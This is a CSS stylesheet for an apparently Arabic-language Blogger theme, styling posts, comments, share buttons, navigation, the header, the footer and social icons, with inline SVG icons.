.headbost,span.p-author.h-card.vcard,.article-timeago,.article-author,a.timestamp-link{display:inline-block;vertical-align:middle}
.headbost svg{width:14px!important;height:14px!important;margin-left:3px;vertical-align:middle}
.post-meta a{color:#585858}
.post-meta span,.post-meta .post-date{font-size:13px}
.post-body img{padding:5px;border:1px solid #eeeeee;border-radius:3px;width:auto;height:auto;display:inline;max-width:100%}
.shareButton a{display:inline-block;vertical-align:middle;min-width:auto;margin:0 5px 5px 0;padding:0;width:calc((100% - 46px) / 6);position:relative;cursor:pointer;border-radius:3px}
.shareButton .icon{height:15px;width:15px;float:right}
.shareButton a:first-of-type{margin-right:0}
.shareButton .facebook span{background-color:#3b5998}
.shareButton .twitter span{background-color:#1da1f2}
.shareButton .pinterest span{background-color:#cc2127}
.shareButton .ic-phone span{background-color:#2ea625}
.shareButton .ic-reddit span{background-color:#ff4500}
.shareButton .ic-linkedin span{background-color:#0073b1}
.shareButton a span{display:block;padding:8px 10px;font-size:12px;color:#fff;box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;border-radius:3px;text-align:center;overflow:hidden}
.PagePrakediv a{border-radius:30px;font-size:14px;width:150px;margin:0 auto 0;font-family:'Segoe UI'}
.amp-tags{font-size:13px;font-weight:bold}
.amp-tags a{color:#292929;font-size:13px;margin:0 0 0 5px;font-weight:normal;padding:5px 10px;background:#eeeeee;border-radius:2px;transition:all 0s;display:inline-block}
.widget{overflow:hidden}
.amp-tags a:hover{background:#3560ab;color:#ffffff}
.amp-tags svg{width:11px;height:11px;margin-left:4px;vertical-align:middle;transition:all 0s}
.edit-post a{font-size:11px;text-align:center;padding:5px 8px;border-radius:1px;background-color:#3560ab;margin:0 auto 3px;color:#ffffff;vertical-align:top}
.commint-cont{display:inline-block;vertical-align:middle;color:#585858;font-size:13px;float:left}
.commint-cont svg{width:15px;height:15px;display:inline-block;vertical-align:middle;margin-left:4px;margin-top:-1px}
.blog-admin{display:none}
.atags .blog-admin{float:left;vertical-align:top;overflow:hidden;margin-top:0!important}
.page .atags{overflow:hidden}
.page .atags .blog-admin{float:right}
.topic-nav,.reaction-buttons,section#comments,.amp-tags,.shareButton,.RelatedPosts,.author-profile{display:block;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.reactions-label{display:inline-block;vertical-align:top;color:#343434;font-size:14px}
.reactions-label svg.icon{color:#1f3d74;width:16px;height:16px;margin-top:1px;margin-left:0}
iframe.reactions-iframe{height:20px;display:inline-block;vertical-align:sub}
#FancyAllItems *{-moz-transition:none;-webkit-transition:none;transition:none}
.post-body strike{text-decoration:line-through}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{margin-bottom:3px;padding-bottom:3px}
.post-body ul,.post-body ol{padding-right:30px}
.post-body ol li:before{list-style:disc;content:counter(li);font-size:13px;padding:0 5px;line-height:1.3rem;width:24px;display:inline-block;text-align:center;background:#eeeeee;border-radius:3px;margin-left:8px;border:1px solid #cccccc;color:#000000}
.post-body ol li{counter-increment:li;list-style:none;font-size:13px}
.post-body ol{padding-right:5px}
.post-body h2,.post-body h3,.post-body h4{padding:13px 20px 13px 13px;border-radius:3px;margin:5px 0 10px}
.post-body h4{background:#eeeeee;font:400 17px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h3{background:#eeeeee;font:400 19px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h2{background:#eeeeee;font:400 21px 'Segoe UI';padding:14px 20px 14px 13px;border-bottom:1px solid #d8d8d8;color:#000000}
.PagePrakediv a{display:block;overflow:hidden;padding:10px;text-align:center;background:#f7f7f7;border:1px dashed #cccccc;color:#313131}
.post-body blockquote{color:#545454;font-size:100%;background-color:#efefef;border-left:none;padding:50px 20px 40px;margin:40px 0 30px 0;position:relative;text-align:center;clear:both}
.PagePrakediv{margin-top: 15px;display:block;overflow:hidden}
.post-body blockquote:before {content: "";background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='far' data-icon='quote-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23777' d='M200 32H72C32.3 32 0 64.3 0 104v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H72c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192zM504 32H376c-39.7 0-72 32.3-72 72v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H376c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192z' %3E%3C/path%3E%3C/svg%3E") center no-repeat;width: 20px;height: 20px;display: inline-block;vertical-align: middle;margin: 0 0px 3px 10px;}
.post-body blockquote:before{position:absolute;top:0;left:50%;margin-top:-45px;margin-left:-40px;width:80px;height:80px;background-color:#fff;line-height:90px;border-radius:50%;text-align:center;background-size:35px;background-position-y:30px}
.TocList{margin-bottom:5px}
td.tr-caption{font-size:12px}
/* topic-nav */
.texxattt{display:inline-block;color:#ffffff;font-size:10px;background:#3560ab;padding:2px 5px;border-radius:2px;margin-bottom:3px}
.posttitle{font-size:14px;color:#353535 !important;width:100%;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.newPost,.oldPost{padding-left: 10px;float:right;width:50%;padding-right:10px;border-right:3px solid #3560ab}
.topic-nav-cont{overflow:hidden}
.post-random .newPost .posttitle{width:100%;position:relative;padding:5px 0 2px}
.post-random .newPost{float:none;width:100%;margin-bottom:0}
.post-random .newPost:not(:first-of-type) .texxattt{display:none!important}
.post-random .texxattt{font-size:13px;margin-top:0;margin-bottom:0;padding:3px 10px;transform:skew(2deg);margin-right:-11px;border-radius:0}
.post-random .newPost .posttitle:before{content:"*";vertical-align:middle;display:inline-block;margin-bottom:-4px;color:#3560ab;margin-left:3px}
.post-random * {line-height: initial !important;}
.post-random {margin: 10px 0;}
/* comments */
li.comment{padding:10px 5px 0;margin:10px 0;border:1px solid #eee;box-shadow:none!important;display:block;border-right:0;border-left:0;border-bottom:0}
.avatar-image-container{position:absolute;width:45px;height:45px;border-radius:50%;text-align:center;margin-top:0;margin-right:5px}
.avatar-image-container img{border-radius:100%;height:40px;width:40px;background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimV6JfBYraOt_Q7jJmn89I334tsJLe93hArMxapxOvDXIhpcqpDqa4TNvpZMHCL_lGHRWup9hE1u9dS-r6xSdZto0opy9J68i6coYDy-1GOq5rVhowEcWfp_Wll3MtN3e8fmqwoKlWjto/s1600/log.jpg) no-repeat center;background-size:40px;overflow:hidden}
.comment-header{display:inline-block;overflow:hidden;clear:both;margin-right:60px}
span.datetime,cite.user{display:block;overflow:hidden;clear:both;font-size:13px;float:right}
span.datetime a,cite.user a{color:#666!important;font-weight:normal!important}
.comment-content{padding:10px 15px 13px;font-size:13px;cursor:text;font-weight:100;color:#000;overflow:hidden;border-top:1px dashed #eee}
.comment-actions.secondary-text a{padding:0 20px 1px;margin:5px 0;background:#f9f9f9;border:1px solid #e8e8e8;border-right: 0;font-size:13px}
span.datetime a,cite.user a{font-size:13px}
.comment-reply{border-radius:0 3px 3px 0;border-left:0!important}
.datetime.secondary-text a,.comment-actions.secondary-text a{color:#000}
.comments span.item-control a{border-radius:3px 0 0 3px!important}
.comment-reply {border: 1px solid #e8e8e8 !important;}
.comment-replies{margin-top:10px!important;margin-bottom:0!important;padding-right:40px}
.comments .comments-content .inline-thread{padding:0!important}
span.thread-toggle.thread-expanded,.comment-replies .comment-replies,.thread-count,.continue,.loadmore.loaded,.hidden{display:none}
.comment-thread ol{padding:0}
.comment-replies li.comment:first-of-type{margin-top:20px!important}
.comment-replies li.comment{border:0;padding-bottom:2px;box-shadow:none;padding:0;margin-top:25px!important}
.comment-replybox-single{padding-right:40px;display:block;clear:both;overflow:hidden}
.comment-replies span.item-control a {border-radius: 3px!important;border: 1px solid #e8e8e8;}
.comment-form{min-height: 205px;padding:20px;border:1px dashed #cccccc}
#comments .comments-info{margin-bottom:15px;overflow:hidden;font-size:12px}
#comments .comments-info .comments-count{float:right;padding:5px 0;font-size:14px;position:relative;color:#3e3e3e}
#comments .comments-info .go-respond b{float:right;padding:5px 15px;margin:0 25px;background-color:#eeeeee;color:#3e3e3e;position:relative;overflow:hidden;font-size:13px}
#comments .small-icon{color:#335ea8;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-top:4px}
.comments-info svg.small-icon{width:15px!important;margin-left:5px!important;margin-top:0!important}
a#commnetLinkS{font-size:13px;cursor:pointer;font-weight:bold;color:#000fc1}
h4#comment-post-message{display:inline-block;vertical-align:middle;font-size:14px;margin-right:5px;color:#3e3e3e}
.conart p{display:block;overflow:hidden;font-size:13px;margin-top:5px;color:#757575}
iframe#comment-editor{border-top:1px dashed #cccccc;border-bottom:1px dashed #cccccc;margin-top:20px;box-sizing:content-box}
.comment-replybox-thread #comment-editor{display:none!important}
/* author profile */
.author-profile{border-top:0;padding:30px;position:relative;border-radius:0;background-color:#f4f4f4;border:1px solid #eeeeee}
.gfvg{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.dshdsgn{display:block;box-sizing:border-box;width:100%;padding:0 10px;margin:0 auto;position:relative;vertical-align:top;font-size:1rem;padding-left:15px;padding-right:110px;min-height:80px}
.authorph img{border-radius:100%;border:1px solid #ccc}
.authorph.PLHolder{width:80px;height:80px;background:#ccc;border-radius:100%}
.authorph{width:80px;height:80px;right:0;left:auto;top:0;margin:0 auto;position:absolute;z-index:3}
.author-name{margin-bottom:.75rem}
.author-desc{font-size:13px;color:#4a4a4a}
a.g-profile{display:block;color:#000;font-size:18px}
a.g-profile span{color:#3b5999;font-weight:bold}
/* buttons */
/* nextprev */
.page-navigation{margin-top: 15px;display:block;overflow:hidden;background:#f7f7f7;padding:5px 10px;border:1px solid #eeeeee}
#siki_next,#siki_prev{background:#fff;display:inline-block;cursor:pointer;border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-radius:35px;margin:3px!important;transition:all 0.3s}
float:right;border-left:7px double #fff;border-radius:0 5px 5px 0}
.siki-next-prev a{display:block}
#siki_prev span:nth-child(1){float:left;font-size:15px;line-height:35px;padding:0 30px 0 10px;position:relative}
.siki-next-prev span{font-size:30px;color:#585858}
#siki_prev span:nth-child(2){float:right;line-height:45px}
#siki_next{float:left;border:2px solid #1e3c72;border-right:8px solid #1e3c72;border-radius:35px;margin:0}
#siki_next span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;left:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='m64.5,122.6c32,0 58.1-26 58.1-58.1s-26-58-58.1-58-58,26-58,58 26,58.1 58,58.1zm0-108c27.5,5.32907e-15 49.9,22.4 49.9,49.9s-22.4,49.9-49.9,49.9-49.9-22.4-49.9-49.9 22.4-49.9 49.9-49.9z' fill='%23264079' %3E%3C/path%3E%3Cpath d='m70,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2 1.6-1.6 1.6-4.2 0-5.8l-23.5-23.5 23.5-23.5c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8,0l-26.4,26.4c-0.8,0.8-1.2,1.8-1.2,2.9s0.4,2.1 1.2,2.9l26.4,26.4z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_next span:nth-child(2){float:left;line-height:45px}
#siki_next span:nth-child(1){float:right;font-size:15px;line-height:35px;padding:0 10px 0 30px;position:relative}
#siki-page-number{text-align:center;color:#292929;font-size:14px;position:absolute;right:calc((100% - 110px) / 2);left:calc((100% - 110px) / 2);display:inline-block;align-items:center;width:110px;padding:15px 0 0}
#siki_prev span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;right:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='M64.5,122.6c32,0,58.1-26,58.1-58.1S96.5,6.4,64.5,6.4S6.4,32.5,6.4,64.5S32.5,122.6,64.5,122.6z M64.5,14.6 c27.5,0,49.9,22.4,49.9,49.9S92,114.4,64.5,114.4S14.6,92,14.6,64.5S37,14.6,64.5,14.6z' fill='%23264079'%3E%3C/path%3E%3Cpath d='m51.1,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l26.4-26.4c0.8-0.8 1.2-1.8 1.2-2.9 0-1.1-0.4-2.1-1.2-2.9l-26.4-26.4c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l23.5,23.5-23.5,23.5c-1.6,1.6-1.6,4.2 0,5.8z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_prev:hover{border:2px solid #1e3c72;border-left:2px solid #1e3c72;border-right:8px solid #1e3c72}
#siki_next:hover{border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-right:2px solid #1e3c72}
/* related-posts */
.post .Sp-posts1 .Short_content{display:none}
.post .Sp-posts1 a.thumb{height:150px}
.post .Sp-posts1 .items{display:none!important}
.post .Sp-posts1 h3.rnav-title a{font-size:14px!important;max-height: 3em;height:3em}
.post .Sp-posts1 .posts{padding:10px;border:1px solid #eee;margin-left:15px!important;width:calc((100% - 30px) / 3);margin-bottom:15px}
.post .Sp-posts1 .posts:last-of-type{margin-left:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:0!important}
.Sp-posts1 .posts {
display: inline-block;
border-radius: 2px;
position: relative;
vertical-align: top;
}
.Sp-posts1 a.thumb {
margin: 0;
width: 100%;
height: 200px;
position: relative;
}
.Sp-posts1 .posts:nth-of-type(3), .posts:nth-of-type(6) {
margin-left: 0 !important;
}
/* == PostsNormal == */
.Sp-Normal .moreLink,.post-outer .moreLink{
display:inline-block !important;margin-top:5px;position:relative;font-size:14px;
background:#3560ab;
color:#fff;padding:7px 15px 7px 15px;border-radius:2px}
.post .post-outer .moreLink {display: none!important;}
.Sp-Normal .moreLink:hover,.post-outer .moreLink:hover{padding:7px 10px 7px 30px}
.Sp-Normal .moreLink:before,.post-outer .moreLink:before,a.Lapel-Link:before{width:16px;height:16px;content:"";position:absolute;left:7px;top:8px;color:#000;padding:5px;display:block;opacity:0;transition:0.2s ease-out}
.Sp-Normal .moreLink:hover:before,.post-outer .moreLink:hover:before{opacity:1;transition:0.3s ease-out}
.Sp-Normal .posts{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.Sp-Normal .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.Sp-Normal .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .thumb{width:300px;height:180px}
.Sp-Normal .cont{width:calc((100% - 315px) / 1);float:right}
.Sp-Normal .posts .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .items a,.Sp-Normal .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.Sp-Normal h3.rnav-title{height:inherit}
.Sp-Normal h3.rnav-title a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px}
.Sp-Normal .posts:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-Normal .posts a.thumb.not-pl:after,.post-outer a.thumb.not-pl:after,.widget.FeaturedPost a.item-thumbnail.thumb.not-pl:after{width:28px;height:28px;top:43%;right:45%}
.icon[data-icon="clock"]{vertical-align:-3px!important}
/* ads-post */
#ret-a3lan #h403{text-align:center;display:block;font-size:13px;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.SeoPlusAds {
margin: 15px 0;
text-align: center;
display: block;
clear: both;
}
div#bot-a3lan, div#top-a3lan, div#ret-a3lan {
overflow: initial;
}
/* ArchivePage */
h2.Category-ArchivePage {background: #3560ab;display: inline-block;padding: 0;border-radius: 30px;}
h2.Category-ArchivePage a {color: #ffffff;display: inline-block;padding: 5px 25px;font-size: 15px;}
ul.clear li {color: #3560ab;}
ul.clear li a {font-weight: bold;color: #121212;font-size: 13px;}
.caregory-div:not(:first-of-type) {margin-top: 10px;padding-top: 10px;border-top: 1px solid #eee;}
/* smoothscroll top */
.smoothscroll-top{position:fixed;opacity:0;visibility:hidden;overflow:hidden;text-align:center;z-index:99;background-color:#3560ab;color:#ffffff;right:1%;bottom:-25px;transition:all 0.3s ease-in-out;transition-delay:0.2s;font-weight:100;font-size:18px;display:flex;width:35px;height:35px;align-items:center;border-radius:2px}
.smoothscroll-top.show{visibility:visible;cursor:pointer;opacity:1;bottom:1.5%}
.smoothscroll-top svg{margin:0 11px;display:block}
/*=================
الهيدر
===================*/
header#sp-header{display:block;position:relative;margin-bottom:20px;height:97px}
.head-pz{height:97px;width:100%;position:fixed;background:#ffffff;-webkit-box-shadow:0 1px 3px rgba(32,33,36,0.1);box-shadow:0 1px 3px rgba(32,33,36,0.1);top:0;right:0;left:0;z-index:999999999}
.par-tp{display:block;width:100%;clear:both;height:35px;position:fixed;top:0;right:0;left:0;max-width:1100px;margin:0 auto}
.floar{color:#ffffff;width:77%;float:left;display:block;clear:both;position:relative;font-size:13px;padding:0 15px 0 0}
.floar:before{background:#3560ab;color:#ffffff;width:2000px;display:block;clear:both;position:absolute;border-bottom-left-radius:5px;transform:skewX(30deg);right:0;content:"";transform:skewX(-30deg);border-bottom-right-radius:5px;height:35px}
div#pages{float:right;margin:8.5px 0;font-size:12px;position:relative}
div#pages li{display:inline-block;padding:0 5px}
.floar a{color:#ffffff;font-size:12px}
.par-tp.active{top:-35px}
.par-bottm.active{top:35px}
.head-pz.active{height:72px;opacity:0.8}
.head-pz.active:hover{opacity:1}
.par-bottm.active nav.nav-par{top:-30px;width:calc((100% - 280px) /1)!important}
div#top-social-L{margin-left:0;float:left;z-index:999;position:relative;margin-top:4px}
#top-social-L ul li{display:inline-block}
#top-social-L li:first-of-type{margin-right:0}
#top-social-L li{display:inline-block;vertical-align:middle;margin-right:2px}
#top-social-L li a{display:block;padding:6px;border-radius:3px}
.par-bottm{display:block;clear:both;position:fixed;top:35px;right:0;left:0;width:100%;position:relative}
.logo{float:right;display:block;position:relative}
div#logo{font-size:1.5em;position:relative;top:-25px;z-index:9999;width:250px;height:70px}
div#header-inner{width:250px;height:70px;display:table-cell;vertical-align:middle}
img#Header1_headerimg{max-height:70px;margin:0 auto}
.icon{width:13px;margin-left:3px;display:inline-block;vertical-align:middle}
nav.nav-par{float:left;width:calc((100% - 320px) /1)!important;position:relative;top:0}
div#menu{height:62px;display:flex;align-items:center}
nav.nav-par li.ma{display:inline-block!important}
nav.nav-par ul li{margin-left:12px;margin-right:-4px}
nav.nav-par ul li a{color:#000000;position:relative;font:400 14px 'Segoe UI';display:block;padding:10px 0 10px}
li.ma.pluselink ul:not(.ma2ul){display:block;position:absolute;right:-5px;width:180px;background:#ffffff;top:40px;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999;opacity:0;visibility:hidden;transition:.2s ease;transform:scale(0)}
li.ma.pluselink:hover ul:not(.ma2ul){opacity:1;visibility:visible;transform:scale(1)}
li.ma.pluselink ul:not(.ma2ul):before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:-8px;right:20%;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink span.icon{color:#3560ab;width:10px;position:absolute;top:8px;left:-20px;right:auto;transform:rotate(180deg);line-height:1}
li.ma.pluselink:hover span.icon{transform:rotate(0);top:10px}
.pluselink2 span.icon{width:8px!important;left:5px!important;top:7px!important;transform:rotate(90deg)!important;right:auto!important}
.pluselink2:hover span.icon{left:8px!important}
li.ma.pluselink,li.ma2.pluselink2{position:relative}
li.ma.pluselink li{display:block!important;margin:0!important}
li.ma.pluselink li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
li.ma.pluselink li a:hover:before{background:#3560ab}
li.ma.pluselink li a:before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma2.pluselink2 ul.ma2ul{display:block;position:absolute;right:100%;width:180px;background:#ffffff;top:0;opacity:0;visibility:hidden;transition:.2s ease;transform:translateX(-30px);border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999}
li.ma2.pluselink2:hover ul.ma2ul{transform:translateX(0);opacity:1;visibility:visible}
li.ma2.pluselink2 ul.ma2ul:before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:8px;right:-7px;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink li:last-of-type a{border-bottom:0}
li.ma.pluselink {margin-left: 25px;}
.par-bottm.active #logo{width:230px;height:50px}
.par-bottm.active #header-inner{width:230px;height:50px}
.par-bottm.active #Header1_headerimg{max-height:50px}
/* =========
=  Aside & footer
========= */
div#Topa3lan-sc div#HTML1{background:transparent;padding:0;border:0;margin:0}
#sidepar-wid{transition: none !important;width:320px;float:left;margin-right:15px;vertical-align:top}
footer{overflow:hidden;display:block;clear:both;background:#fff;padding:15px 0 0;border-top:1px solid #e6e6e6}
.mid-top-footer .footer-col{float:right;width:calc((100% - 60px) / 3);margin-left:30px}
footer .headline{background:transparent;border-bottom:1px solid #eee}
footer .headline .title{background:transparent;color:#121212;padding:0 3px 7px;border-bottom:1px solid #ccc;border-left:transparent;font-size:15px;border-radius:0!important}
div#footer-col3{margin-left:0;padding-left:0;border-left:0}
.mid-top-footer .footer-col .widget{margin-bottom:30px;vertical-align:top}
.mid-top-footer .footer-col .widget:last-of-type{margin-bottom:15px}
.bottom-footer{position: relative;z-index: 99999;display:block;overflow:hidden;clear:both;padding:10px 0;box-shadow:0 -1px 25px -16px #000;margin-top:0;background:#fff}
footer .container{display:block;overflow:hidden}
.yemen a{font-size:13px;font-weight:bold;color:#345ea9;letter-spacing:0;vertical-align:middle}
.yemen{min-height: 32px;font-size:13px;float:right;display:flex;align-items:center}
.yemen a:not(#7qok){font-size:initial;font-weight:normal;color:transparent;letter-spacing:0;vertical-align:middle;width:27px;height:27px;overflow:hidden}
.yemen span{font-size:13px;vertical-align:middle;margin-left:3px}
.shmal{float:left;font-size:13px;margin-top:5px}
/* recent-comments Widget */
.recent-comments .comment .leave-comm:before{width:8px;height:8px;content:"";position:absolute;right:2px;top:2px;color:#000;padding:5px;display:block;transition:0.2s ease-out}
.recent-comments{overflow:hidden}
aside .recent-comments .comment{border-bottom:1px solid #eeeeee}
.recent-comments .comment{margin-bottom:15px;padding-bottom:15px;overflow:hidden}
.recent-comments .comment:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0}
.comments-img-wrap{border:3px solid #eeeeee}
.comments-img-wrap{float:right;width:50px;height:50px;border-radius:100px;margin-left:15px;overflow:hidden}
.recent-comments .comment .comm{float:right;width:calc(100% - 65px)}
.recent-comments .comment .comm-author{color:#999999}
.recent-comments .comment p{color:#444444}
.recent-comments .comment .comm-author{text-overflow:ellipsis;white-space:nowrap;font-size:12px;font-weight:700;float:right;height:21px;margin-left:10px;overflow:hidden}
.recent-comments .comment .details{float:left;overflow:hidden}
.recent-comments .comment .details span{margin-left:0;font-size:9.5px;display:inline-block;vertical-align:top;color:#999999}
.recent-comments .comment p{text-align:right;width:95%;margin:0 0 2px;font-size:10px;max-height:18px;line-height:1.8em;overflow:hidden;font-weight:700;white-space:nowrap;text-overflow:ellipsis}
.recent-comments .comment .leave-comm{display:block;padding:0 15px;overflow:hidden;font-size:10px;position:relative;color:#6f6f6f;font-weight:bold}
/* social bottom footer */
.shmal .social-static.social li {display: inline-block;vertical-align: middle;margin-right: 2px;}
footer .social-static.social a[title='twitter'], aside .social-static.social a[title='twitter'], .mop-icon .social-static.social a[title='twitter'] {background: #1da1f2;}
footer .social-static.social a[title='reddit'], aside .social-static.social a[title='reddit'], .mop-icon .social-static.social a[title='reddit'] {background: #ff6933;}
footer .social-static.social a[title='whatsapp'], aside .social-static.social a[title='whatsapp'], .mop-icon .social-static.social a[title='whatsapp'] {background: #128C7E;}
footer .social-static.social a[title='facebook'], aside .social-static.social a[title='facebook'], .mop-icon .social-static.social a[title='facebook'] {background: #4267b2;}
footer .social-static.social a[title='sitemap'], aside .social-static.social a[title='sitemap'], .mop-icon .social-static.social a[title='sitemap'] {background: #3560ab;}
footer .social-static.social a[title='pinterest'], aside .social-static.social a[title='pinterest'], .mop-icon .social-static.social a[title='pinterest'] {background-color:#cc2127}
footer .social-static.social a[title='linkedin'], aside .social-static.social a[title='linkedin'], .mop-icon .social-static.social a[title='linkedin'] {background-color:#0976b4}
footer .social-static.social a[title='youtube'], aside .social-static.social a[title='youtube'], .mop-icon .social-static.social a[title='youtube'] {background-color:#e52d27}
footer .social-static.social a[title='spotify'], aside .social-static.social a[title='spotify'], .mop-icon .social-static.social a[title='spotify'] {background-color:#1ed760}
footer .social-static.social a[title='snapchat'], aside .social-static.social a[title='snapchat'], .mop-icon .social-static.social a[title='snapchat'] {background-color:#f5d602}
footer .social-static.social a[title='flickr'], aside .social-static.social a[title='flickr'], .mop-icon .social-static.social a[title='flickr'] {background-color:#FF0084}
footer .social-static.social a[title='wordpress'], aside .social-static.social a[title='wordpress'], .mop-icon .social-static.social a[title='wordpress'] {background-color:#207297}
footer .social-static.social a[title='blogger'], aside .social-static.social a[title='blogger'], .mop-icon .social-static.social a[title='blogger'] {background-color:#e96734}
footer .social-static.social a[title='instagram'], aside .social-static.social a[title='instagram'], .mop-icon .social-static.social a[title='instagram'] {background-color:#7c38af;background:radial-gradient(circle at 0 130%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%)}
footer .social-static.social a[title='behance'], aside .social-static.social a[title='behance'], .mop-icon .social-static.social a[title='behance'] {background-color:#009fff}
footer .social-static.social a[title='soundcloud'], aside .social-static.social a[title='soundcloud'], .mop-icon .social-static.social a[title='soundcloud'] {background-color:#FF5419}
footer .social-static.social a[title='messenger'], aside .social-static.social a[title='messenger'], .mop-icon .social-static.social a[title='messenger'] {background-color:#0084ff}
footer .social-static.social a[title='google-play'], aside .social-static.social a[title='google-play'], .mop-icon .social-static.social a[title='google-play'] {background-color:#3d9dab}
footer .social-static.social a[title='telegram'], aside .social-static.social a[title='telegram'], .mop-icon .social-static.social a[title='telegram'] {background-color:#32AEE1}
footer .social-static.social a[title='tumblr'], aside .social-static.social a[title='tumblr'], .mop-icon .social-static.social a[title='tumblr'] {background-color:#3e5a70}
.social-static.social i.fa {opacity: 0.9;display: block;width: 15px;height: 15px;}
aside .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.social-static.social i.fa:hover{opacity:1}
div#footer-social i.fa{opacity:1}
aside .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
aside .social-static.social i.fa, .mop-icon .social-static.social i.fa{opacity:1;width:22px;height:22px;margin:0 auto}
.social-static.social {display: block;overflow: hidden;vertical-align: middle;}
.shmal .social-static.social li a {display: block;padding: 6px;border-radius: 3px;}
.shmal .social-static.social li:first-of-type {margin-right: 0;}
/* aside linklist */
aside .LinkList ul li,footer .LinkList ul li,aside .PageList ul li,footer .PageList ul li{list-style:none;display:block}
aside .LinkList ul li a:hover::before,footer .LinkList ul li a:hover::before,aside .PageList ul li a:hover::before,footer .PageList ul li a:hover::before{background:#3560ab}
aside .LinkList ul li a,footer .LinkList ul li a,aside .PageList ul li a,footer .PageList ul li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
aside .LinkList ul li:last-of-type a,footer .LinkList ul li:last-of-type a,aside .PageList ul li:last-of-type a,footer .PageList ul li:last-of-type a{padding-bottom:0;border-bottom:0}
aside .LinkList ul li a::before,footer .LinkList ul li a::before,aside .PageList ul li a::before,footer .PageList ul li a::before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
aside .LinkList ul li a:hover:before,footer .LinkList ul li a:hover:before,aside .PageList ul li a:hover:before,footer .PageList ul li a:hover:before{background:#3560ab}
